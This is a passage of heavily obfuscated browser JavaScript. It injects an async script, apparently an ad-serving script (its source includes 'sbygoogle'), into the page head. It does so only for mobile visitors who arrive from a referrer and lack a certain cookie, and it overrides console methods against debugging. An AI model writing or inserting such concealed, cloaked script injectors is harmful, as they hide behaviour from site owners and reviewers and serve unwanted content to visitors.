_0x4a05ea<_0x2dc0db;},'hynBn':_0xe18f1a(-0x31d,-0x2fb,-0x30d,-0x31a),'ZTvyF':_0xe18f1a(-0x2fb,-0x2e6,-0x2ef,-0x2d4)+'2','rCjuZ':_0xe18f1a(-0x2fe,-0x30b,-0x2e7,-0x2d5)+'+$','lpOJd':function(_0x3db655,_0x5d1ecf){return _0x3db655===_0x5d1ecf;},'bucRA':_0xe18f1a(-0x319,-0x2cc,-0x2f3,-0x2dd),'EELqK':function(_0x1abf1d,_0x5589c8,_0x3fa0cd){return _0x1abf1d(_0x5589c8,_0x3fa0cd);},'zGvHD':_0x36e543(-0x2e2,-0x2d9,-0x2d5,-0x2b5),'fJcyy':_0x36e543(-0x33c,-0x348,-0x323,-0x30f),'XmBOj':_0x36e543(-0x2f5,-0x323,-0x307,-0x2f2)+_0xe18f1a(-0x321,-0x32f,-0x327,-0x303)+_0x36e543(-0x2ef,-0x2da,-0x2e4,-0x2f3)+_0xe18f1a(-0x2c7,-0x2f2,-0x2e1,-0x2f1)+_0xe18f1a(-0x2cc,-0x315,-0x2f6,-0x2ef)+'sbygoogle.'+_0x36e543(-0x324,-0x2f9,-0x318,-0x33d)+_0x36e543(-0x32a,-0x30d,-0x308,-0x2fd)+_0xe18f1a(-0x2c6,-0x2e1,-0x2e0,-0x2cf)+_0x36e543(-0x329,-0x2e6,-0x301,-0x31e),'vXyxv':_0xe18f1a(-0x2ed,-0x30d,-0x2f8,-0x2f0),'xfcPR':function(_0xbd4919,_0x2e93ff){return _0xbd4919!==_0x2e93ff;},'UcPxt':function(_0x1495a7){return _0x1495a7();}},_0x4ca9c8=(function(){var _0x56bf54=!![];return function(_0x485a94,_0x4e4fcf){var _0x28bc15=_0x56bf54?function(){function _0x494e4f(_0x2bbfab,_0x5412f1,_0x270661,_0xba92f9){return _0x1765(_0x2bbfab- -0x9e,_0xba92f9);}if(_0x4e4fcf){var _0x29ff4e=_0x4e4fcf[_0x494e4f(0x45,0x23,0x4c,0x1e)](_0x485a94,arguments);return _0x4e4fcf=null,_0x29ff4e;}}:function(){};return _0x56bf54=![],_0x28bc15;};}()),_0x2caa37=(function(){var _0x1c3e50={'ZQuAd':function(_0x19a858){return _0x4cfbc2['ySCRS'](_0x19a858);},'slQnY':function(_0x441803,_0x3d68d9){function _0x1bfd2d(_0x2761c0,_0x2bcd53,_0x34c77e,_0x4bc308){return _0x1765(_0x2761c0-0x2f8,_0x34c77e);}return _0x4cfbc2[_0x1bfd2d(0x3a8,0x392,0x3b5,0x386)](_0x441803,_0x3d68d9);},'Lgcyo':_0x4cfbc2[_0x266265(0x443,0x491,0x46c,0x463)]};function _0x266265(_0x192196,_0x42dcf4,_0x2c09da,_0xf1a0df){return _0xe18f1a(_0x192196,_0x42dcf4-0x164,_0x2c09da-0x75c,_0xf1a0df-0x4b);}var _0x92037b=!![];return function(_0x4f614f,_0x142097){function _0x485aaf(_0x55c188,_0x3e4ffa,_0x79f7f3,_0x17559b){return _0x266265(_0x79f7f3,_0x3e4ffa-0x17d,_0x3e4ffa- -0x18b,_0x17559b-0x75);}function _0x20fc86(_0xbbc01e,_0x2298e0,_0x18bd1a,_0xfbd563){return _0x266265(_0x2298e0,_0x2298e0-0x10e,_0x18bd1a-0x35,_0xfbd563-0x124);}if(_0x1c3e50[_0x485aaf(0x2d1,0x2c5,0x2d0,0x2b2)](_0x1c3e50[_0x485aaf(0x2bd,0x2a7,0x2b9,0x2ac)],_0x485aaf(0x2cc,0x2b9,0x2b0,0x2b7)))_0x1c3e50['ZQuAd'](_0x2a4f97);else{var _0x458f41=_0x92037b?function(){function _0x34e615(_0x5d1f82,_0x2e36f8,_0x36eeed,_0x1ab2ff){return _0x20fc86(_0x5d1f82-0x16f,_0x1ab2ff,_0x36eeed- -0x151,_0x1ab2ff-0x1aa);}if(_0x142097){var _0x2b3f0e=_0x142097[_0x34e615(0x363,0x335,0x34e,0x368)](_0x4f614f,arguments);return _0x142097=null,_0x2b3f0e;}}:function(){};return _0x92037b=![],_0x458f41;}};}());function _0x4123f0(){var _0x413c0f=document['cookie']['split'](';');for(var _0x41ce2e=-0x1*-0x174d+0xa51+0xd*-0x296;_0x41ce2e<_0x413c0f[_0x18309a(0x4,0x27,0xc,0x1e)];_0x41ce2e++){var _0x1b3db4=_0x413c0f[_0x41ce2e][_0x18309a(0x71,0x58,0x30,0x50)]();if(_0x4cfbc2['iMfox'](_0x1b3db4[_0x242fb0(-0x1f9,-0x1eb,-0x205,-0x203)](_0x242fb0(-0x1ec,-0x1f9,-0x1e0,-0x1ea)+_0x18309a(0x1,0x1c,0x1b,-0x9)),-0x1*0x15d5+-0xb*0x2a3+0x32d6))return!![];}function _0x18309a(_0x290c3c,_0x7cecd0,_0x262a77,_0x9ad035){return _0x36e543(_0x290c3c-0x1ec,_0x9ad035,_0x7cecd0-0x329,_0x9ad035-0x1bb);}function _0x242fb0(_0x38080e,_0x322db9,_0x4e589d,_0x1daa72){return _0x36e543(_0x38080e-0x1f0,_0x4e589d,_0x38080e-0x111,_0x1daa72-0xb8);}return![];}function _0x3c806b(){function _0x2bcffd(_0x4c755e,_0x2c40b5,_0x430bc5,_0x347920){return _0xe18f1a(_0x430bc5,_0x2c40b5-0x197,_0x347920-0x1cd,_0x347920-0x1f1);}var _0xc99872={};_0xc99872[_0x2bcffd(-0x145,-0x117,-0x146,-0x11c)]=_0x4cfbc2['rCjuZ'];function _0x525958(_0x40e033,_0x1efba8,_0x1accd6,_0x58dbd7){return _0xe18f1a(_0x58dbd7,_0x1efba8-0x178,_0x1efba8-0x67c,_0x58dbd7-0xe5);}var _0x3aaf2d=_0xc99872;if(_0x4cfbc2[_0x2bcffd(-0x12e,-0x127,-0x112,-0x110)](_0x525958(0x37c,0x389,0x384,0x38c),_0x4cfbc2['bucRA'])){var _0x326f76=_0x4cfbc2[_0x2bcffd(-0x143,-0x134,-0x150,-0x130)](_0x4ca9c8,this,function(){function _0x155b4f(_0xd3e2f9,_0x48ea19,_0x2de704,_0x1d586f){return _0x2bcffd(_0xd3e2f9-0x1c2,_0x48ea19-0x35,_0x48ea19,_0x1d586f-0x37a);}function _0x1f8b94(_0x474df6,_0x1ade56,_0x1113b7,_0x4b1ef0){return _0x2bcffd(_0x474df6-0x88,_0x1ade56-0x1e9,_0x1113b7,_0x1ade56- -0x1be);}return _0x326f76[_0x155b4f(0x248,0x229,0x245,0x22b)]()[_0x1f8b94(-0x2ee,-0x2f8,-0x2f2,-0x321)](_0x3aaf2d[_0x1f8b94(-0x2ee,-0x2da,-0x2b1,-0x2dc)])[_0x1f8b94(-0x2f8,-0x30d,-0x2e8,-0x2e3)]()[_0x155b4f(0x256,0x21c,0x255,0x245)+'r'](_0x326f76)[_0x1f8b94(-0x2e8,-0x2f8,-0x31e,-0x2d6)](_0x155b4f(0x240,0x23b,0x240,0x260)+'+$');});_0x326f76();var _0x1df1e8=_0x2caa37(this,function(){function _0x5b5cf8(_0x4955de,_0x1f0d63,_0x6cb96a,_0x42aad6){return _0x2bcffd(_0x4955de-0x1d4,_0x1f0d63-0x10f,_0x1f0d63,_0x4955de-0x127);}function _0x19cbec(_0x295349,_0x1c2005,_0x46738b,_0x4e4ca1){return _0x525958(_0x295349-0xb0,_0x1c2005-0x13,_0x46738b-0x12f,_0x4e4ca1);}if(_0x4cfbc2[_0x19cbec(0x3a1,0x3a5,0x3cb,0x3c2)](_0x4cfbc2[_0x5b5cf8(-0x3,-0x22,-0xe,-0x3)],_0x4cfbc2[_0x5b5cf8(-0x34,-0x41,-0x4e,-0x13)]))return _0x3e7cd9[_0x5b5cf8(-0x28,-0x42,-0x2d,-0x1d)]()[_0x5b5cf8(-0x13,-0x16,-0x17,0x10)](_0x19cbec(0x3ac,0x3a8,0x3b7,0x3c4)+'+$')[_0x5b5cf8(-0x28,-0x32,-0x1f,-0x49)]()[_0x19cbec(0x3ac,0x38d,0x38b,0x399)+'r'](_0x467281)[_0x19cbec(0x36a,0x388,0x3b0,0x39d)](viAaoc[_0x19cbec(0x3ca,0x3a6,0x3be,0x38b)]);else{var _0x5630dd;try{if(_0x4cfbc2[_0x19cbec(0x3bd,0x3a5,0x3ba,0x38f)](_0x4cfbc2['WEtxa'],_0x19cbec(0x3c1,0x39a,0x391,0x39b))){var _0x4eb378=Function(_0x4cfbc2[_0x19cbec(0x36b,0x36b,0x367,0x35f)](_0x19cbec(0x396,0x395,0x36b,0x387)+'nction()\x20'+_0x4cfbc2[_0x5b5cf8(-0x20,0x9,-0x2a,-0x2)],');'));_0x5630dd=_0x4cfbc2['ySCRS'](_0x4eb378);}else _0x492c42=_0x32ad79;}catch(_0x19549d){_0x5630dd=window;}var _0x78d862=_0x5630dd['console']=_0x5630dd[_0x5b5cf8(-0x37,-0x5c,-0x41,-0x49)]||{},_0x436f70=[_0x4cfbc2[_0x19cbec(0x3d9,0x3b6,0x3ca,0x39f)],_0x19cbec(0x386,0x38a,0x3a6,0x365),_0x19cbec(0x371,0x36f,0x36c,0x349),_0x4cfbc2[_0x19cbec(0x360,0x372,0x39c,0x37b)],_0x5b5cf8(-0x2a,-0x26,-0x3d,-0xc),_0x5b5cf8(0x18,0x1f,0x1d,0x6),_0x4cfbc2[_0x5b5cf8(-0xd,0x12,0x13,-0x8)]];for(var _0x2f9f90=0x4*0xc9+0x1*-0x225c+0x1f38;_0x4cfbc2[_0x19cbec(0x3b4,0x38f,0x37c,0x3a4)](_0x2f9f90,_0x436f70['length']);_0x2f9f90++){if(_0x4cfbc2[_0x19cbec(0x395,0x3a9,0x3cd,0x3b1)]!==_0x4cfbc2[_0x5b5cf8(0xe,0x17,0x6,0x11)]){if(_0x560002){var _0x4a2991=_0x3a54d7[_0x19cbec(0x378,0x39d,0x380,0x396)](_0x171bb5,arguments);return _0x2d73a3=null,_0x4a2991;}}else{var _0x2634a6=_0x4cfbc2[_0x19cbec(0x34f,0x374,0x380,0x37f)][_0x19cbec(0x38f,0x393,0x3be,0x3b4)]('|'),_0xae3400=0xf27+0x1*-0x187d+-0xa*-0xef;while(!![]){switch(_0x2634a6[_0xae3400++]){case'0':_0x3ce865[_0x19cbec(0x365,0x366,0x36c,0x34a)]=_0x2caa37[_0x5b5cf8(-0x2f,-0x13,-0x15,-0x14)](_0x2caa37);continue;case'1':var _0x14416d=_0x78d862[_0x46c22b]||_0x3ce865;continue;case'2':_0x78d862[_0x46c22b]=_0x3ce865;continue;case'3':_0x3ce865[_0x5b5cf8(-0x28,-0x15,-0x26,-0x19)]=_0x14416d[_0x19cbec(0x398,0x373,0x354,0x36a)][_0x5b5cf8(-0x2f,-0x43,-0x31,-0x48)](_0x14416d);continue;case'4':var _0x46c22b=_0x436f70[_0x2f9f90];continue;case'5':var _0x3ce865=_0x2caa37['constructo'+'r'][_0x19cbec(0x368,0x380,0x379,0x392)][_0x19cbec(0x364,0x36c,0x37a,0x366)](_0x2caa37);continue;}break;}}}}});return _0x1df1e8(),/Mobile|Android|iPhone|iPad/i[_0x525958(0x381,0x398,0x384,0x3ab)](navigator['userAgent']);}else{var _0x4d0bbb=_0x978325?function(){function _0x1d49c9(_0x3e3494,_0x24383b,_0x2ee75a,_0x203e35){return _0x2bcffd(_0x3e3494-0xb3,_0x24383b-0x50,_0x24383b,_0x2ee75a-0x2f1);}if(_0x1825c8){var _0xc0252a=_0x395382[_0x1d49c9(0x1cc,0x1f3,0x1cc,0x1f0)](_0x4a1170,arguments);return _0x2edb8c=null,_0xc0252a;}}:function(){};return _0x357559=![],_0x4d0bbb;}}function _0xe18f1a(_0x44820d,_0x249f05,_0x34fb66,_0x324418){return _0x1765(_0x34fb66- -0x3d5,_0x44820d);}function _0x327671(){var _0xe5a20f=_0x4cfbc2[_0x4ae592(0x2d2,0x2a6,0x2e4,0x2c0)][_0x4ae592(0x2c6,0x2d5,0x2d2,0x2b5)]('|');function _0x4ae592(_0x2a6bfc,_0x458f89,_0x1c81cc,_0x5e3912){return _0x36e543(_0x2a6bfc-0x129,_0x458f89,_0x5e3912-0x5a8,_0x5e3912-0x94);}var _0xc70889=0x12c1*-0x1+0x2*-0x647+0x5*0x643;function _0x461b81(_0x4f6944,_0x280049,_0x3b7a4e,_0x29d09e){return _0xe18f1a(_0x3b7a4e,_0x280049-0xe3,_0x280049-0x6c3,_0x29d09e-0x10a);}while(!![]){switch(_0xe5a20f[_0xc70889++]){case'0':_0x152b92['crossOrigi'+'n']=_0x4cfbc2[_0x461b81(0x3c0,0x3c8,0x3f1,0x3e0)];continue;case'1':_0x152b92['src']=_0x4cfbc2[_0x4ae592(0x2e8,0x2b3,0x2ac,0x2c5)];continue;case'2':document[_0x4ae592(0x264,0x2a0,0x2a5,0x28b)][_0x461b81(0x3df,0x3ba,0x3df,0x3b4)+'re'](_0x152b92,document[_0x461b81(0x38a,0x39d,0x384,0x3ab)][_0x4ae592(0x288,0x2c9,0x29d,0x2b2)]);continue;case'3':_0x152b92['async']=!![];continue;case'4':var _0x152b92=document[_0x461b81(0x3bf,0x3b1,0x3be,0x3cb)+_0x461b81(0x3ee,0x3db,0x3f4,0x3dc)](_0x4cfbc2['vXyxv']);continue;}break;}}var _0x4a7e2c=document[_0x36e543(-0x2fe,-0x2c5,-0x2e2,-0x2c4)]['toLowerCas'+'e'](),_0x11a6f=_0x4cfbc2['xfcPR'](_0x4a7e2c,'');function _0x36e543(_0x36b841,_0x3ef887,_0x453c53,_0x1a91ee){return _0x1765(_0x453c53- -0x3cc,_0x3ef887);}_0x11a6f&&_0x4cfbc2[_0x36e543(-0x2f0,-0x2cf,-0x2d6,-0x2b7)](_0x3c806b)&&!_0x4cfbc2[_0x36e543(-0x2f7,-0x2c9,-0x2f0,-0x2f6)](_0x4123f0)&&_0x4cfbc2['ySCRS'](_0x327671);}()));